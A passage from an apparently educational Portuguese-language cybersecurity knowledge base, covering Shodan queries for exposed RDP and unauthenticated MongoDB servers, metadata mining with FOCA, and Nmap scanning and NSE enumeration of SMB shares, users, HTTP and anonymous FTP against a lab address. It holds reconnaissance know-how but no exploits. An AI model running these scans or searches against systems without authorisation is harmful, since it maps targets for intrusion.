port:3389 net:192.168.1.0/24

# Encontrar painéis de bancos de dados MongoDB abertos sem autenticação:
"MongoDB Server Information" port:27017 -authentication

# Localizar servidores Apache de uma organização específica:
org:"NomeEmpresa" product:"Apache"</code></pre>

      <h2>5. FOCA e a Mineração de Metadados</h2>
      <p>A extração de metadados em arquivos institucionais públicos revela:</p>
      <ul>
        <li>Nomes reais e logins de usuários de rede que criaram ou salvaram os documentos.</li>
        <li>Caminhos internos de pastas do servidor (ex: <code>C:\Users\joao.silva\Projetos\...</code>).</li>
        <li>Softwares utilizados e suas respectivas versões desatualizadas.</li>
        <li>Nomes de impressoras e compartilhamentos SMB corporativos.</li>
      </ul>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>


<file: docs/06-varredura-nmap.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>06. Varredura de Redes com Nmap — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html" class="active">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🔍 Varredura de Redes & Nmap (Network Mapper)</h1>
      
      <blockquote>
        <strong>Visão de Cibersegurança:</strong> A varredura de redes marca a transição do <strong>Reconhecimento Passivo</strong> para o <strong>Reconhecimento Ativo</strong>. O analista interage diretamente com os sistemas para identificar hosts ativos, portas abertas, serviços em execução e versões exatas de softwares (banners).
      </blockquote>

      <h2>1. Os 3 Objetivos da Varredura</h2>
      <ol>
        <li><strong>Descoberta de Hosts (<em>Host Discovery</em>):</strong> Identificar quais computadores, servidores e roteadores estão ligados e respondendo na rede (ex: <code>nmap -sn</code>).</li>
        <li><strong>Varredura de Portas (<em>Port Scanning</em>):</strong> Descobrir quais portas lógicas (0 a 65535) estão abertas e escutando conexões.</li>
        <li><strong>Enumeração de Serviços e SO:</strong> Coletar banners e assinaturas que revelam o nome da aplicação, sua versão exata e o sistema operacional subjacente.</li>
      </ol>

      <h2>2. Estados de Portas no Nmap</h2>
      <table>
        <thead>
          <tr>
            <th>Estado</th>
            <th>Significado Técnico</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>Open (Aberta)</strong></td>
            <td>Uma aplicação está ativamente aceitando conexões TCP ou pacotes UDP nesta porta.</td>
          </tr>
          <tr>
            <td><strong>Closed (Fechada)</strong></td>
            <td>A porta responde ao pacote (ex: com um <code>RST</code>), mas não há serviço ouvindo no momento.</td>
          </tr>
          <tr>
            <td><strong>Filtered (Filtrada)</strong></td>
            <td>Um firewall ou filtro de pacotes está bloqueando as sondagens, impedindo o Nmap de determinar o estado real.</td>
          </tr>
          <tr>
            <td><strong>Unfiltered (Não Filtrada)</strong></td>
            <td>A porta está acessível, mas o estado exato é indeterminado (comum em varreduras ACK <code>-sA</code>).</td>
          </tr>
        </tbody>
      </table>

      <h2>3. Principais Modos de Scan (TCP SYN vs. Connect)</h2>
      <pre><code>                       PRINCIPAIS MODOS DE SCAN DO NMAP
        ┌───────────────────────────────┬───────────────────────────────┐
        │ SYN Stealth Scan (-sS)        │ TCP Connect Scan (-sT)        │
        ├───────────────────────────────┼───────────────────────────────┤
        │ • Envia SYN; recebe SYN-ACK;  │ • Completa o 3-Way Handshake  │
        │   responde com RST (não fecha)│   (SYN ➔ SYN-ACK ➔ ACK).      │
        │ • Padrão (requer root/sudo).  │ • Usado quando não tem root.  │
        │ • Mais furtivo e rápido.      │ • Registrado nos logs do alvo.│
        └───────────────────────────────┴───────────────────────────────┘</code></pre>

      <h2>4. Cheat Sheet de Comandos Essenciais</h2>
      <pre><code># Descoberta de hosts ativos em uma sub-rede inteira
nmap -sn 192.168.1.0/24

# Varrer portas específicas ou intervalo
nmap -p 22,80,443 192.168.1.50
nmap -p 1-1000 192.168.1.50

# Varrer TODAS as 65.535 portas (essencial para auditoria completa)
nmap -p- 192.168.1.50

# Detectar versões de serviços (-sV) e Sistema Operacional (-O)
nmap -sV -O 192.168.1.50

# Scan Completo/Agressivo (-A: SO, versões, scripts padrão e traceroute)
nmap -A 192.168.1.50

# Ignorar verificação de ping (essencial caso o alvo bloqueie pacotes ICMP)
nmap -Pn 192.168.1.50</code></pre>

      <h2>5. Nmap Scripting Engine (NSE) & Evasão</h2>
      <pre><code># Executar scripts padrão de enumeração
nmap -sC 192.168.1.50

# Varrer em busca de vulnerabilidades conhecidas (categoria vuln)
nmap --script=vuln 192.168.1.50

# Scan completo recomendado para auditoria em ambiente de laboratório:
sudo nmap -sS -sV -sC -p- -T4 192.168.1.50 -oN scan_resultado.txt</code></pre>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>


<file: docs/07-enumeracao.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>07. Técnicas de Enumeração & NSE — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html" class="active">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>📑 Enumeração com Nmap & Nmap NSE</h1>
      
      <blockquote>
        <strong>Conceito-Chave:</strong> Enquanto a <strong>Varredura (Scanning)</strong> apenas verifica se uma porta está aberta ou fechada, a <strong>Enumeração</strong> estabelece comunicação ativa com o serviço para extrair dados estruturados: nomes válidos de contas, compartilhamentos SMB desprotegidos, métodos HTTP aceitos e daemons exatos em execução.
      </blockquote>

      <h2>1. Enumeração com Parâmetros Nativos do Nmap</h2>
      <pre><code># 1. Enumeração profunda de versões com máxima intensidade (0 a 9)
nmap -sV --version-intensity 9 192.168.1.50

# 2. Enumeração de Sistema Operacional com dedução forçada
nmap -O --osscan-guess 192.168.1.50

# 3. Enumeração Agressiva / Tudo-em-Um (-A)
nmap -A 192.168.1.50</code></pre>

      <h2>2. As Categorias de Scripts do Nmap Scripting Engine (NSE)</h2>
      <table>
        <thead>
          <tr>
            <th>Categoria</th>
            <th>Finalidade</th>
            <th>Exemplo Típico</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><code>default</code></td>
            <td>Scripts rápidos e confiáveis recomendados para análise inicial (<code>-sC</code>).</td>
            <td>Coleta de banners e títulos de páginas web.</td>
          </tr>
          <tr>
            <td><code>discovery</code></td>
            <td>Minera ativamente o serviço em busca de recursos e tabelas.</td>
            <td><code>http-enum</code>, <code>smb-enum-shares</code>.</td>
          </tr>
          <tr>
            <td><code>safe</code></td>
            <td>Scripts desenhados para não causar instabilidade ou queda de serviços.</td>
            <td>Verificação de certificados TLS/SSL, whois.</td>
          </tr>
          <tr>
            <td><code>vuln</code></td>
            <td>Identificação de vulnerabilidades conhecidas (CVEs).</td>
            <td><code>smb-vuln-ms17-010</code> (EternalBlue).</td>
          </tr>
          <tr>
            <td><code>auth</code></td>
            <td>Verificação de logins anônimos e credenciais padrão.</td>
            <td>Checagem de Anonymous Login em FTP.</td>
          </tr>
        </tbody>
      </table>

      <h2>3. Comandos Práticos de Enumeração Especializada</h2>
      <pre><code># 🌐 Enumeração Web (Portas 80 e 443):
# Identificar diretórios conhecidos, softwares e páginas de login
nmap -p 80 --script http-enum 192.168.1.50

# Listar métodos HTTP aceitos pelo servidor (GET, POST, PUT, DELETE)
nmap -p 80 --script http-methods 192.168.1.50

# 📁 Enumeração de SMB / Windows (Porta 445):
# Descobrir compartilhamentos abertos e pastas de rede
nmap -p 445 --script smb-enum-shares 192.168.1.50

# Enumerar usuários locais e de domínio Windows
nmap -p 445 --script smb-enum-users 192.168.1.50

# 📂 Enumeração de FTP (Porta 21):
# Checar se permite autenticação anônima sem credenciais
nmap -p 21 --script ftp-anon 192.168.1.50</code></pre>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>
